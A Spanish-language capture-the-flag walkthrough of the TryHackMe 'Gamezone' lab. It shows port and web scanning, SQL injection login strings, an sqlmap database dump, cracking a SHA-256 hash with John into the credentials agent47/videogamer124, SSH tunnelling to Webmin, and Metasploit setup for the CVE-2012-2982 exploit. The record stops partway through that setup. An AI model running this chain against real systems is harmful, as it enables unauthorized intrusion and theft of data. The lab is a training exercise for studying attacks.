Gamezone

THM Linux



nmap -A -p- -oA output 10.10.127.231 —min-rate=10000 —script=vuln —script-timeout=15 -v



nmap -sC -sV -O -p- -oA gamezone 10.10.127.231

nmap -sU -O -p- -oA gamezone-udp 10.10.127.231

nikto -h 10.10.127.231:80

gobuster dir -k -u http://10.10.127.231/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100



’ or 1=1 — -’ ’ or 1=1 #’





Usando burpsuite para ver que se manda a la base de datos







sqlmap -r gamezonerequest.txt —dbms=mysql —dump

-r usa el request que habias guardado anteriormente

—dbms le indica a SQLMap el tipo de dbs que es

—dump este comando despliega toda la bd



Ponemos este hash: ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 en un archivo llamado gamezonehash.txt

john gamezonehash.txt —wordlist=/usr/share/wordlists/rockyou.txt —format=Raw-SHA256

agent47/videogamer124



Vemos cuantas conexiones en tcp estan corriendo ss -tulpn | grep tcp

Trate de conseguir acceso corriendo lo siguiente

ssh -L 10000:127.0.0.1:10000 agent47@10.10.127.231



Hice un curl para ver si tenia acceso

curl 127.0.0.1:10000



nmap -sV -p 10000 127.0.0.1







$ msfconsole -q msf6 > search CVE-2012-2982 msf6 > use 0 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options

msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set rhosts 127.0.0.1 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set ssl false msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set rpot 10000 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set username agent47 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set password videogamer124 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set lhost tun0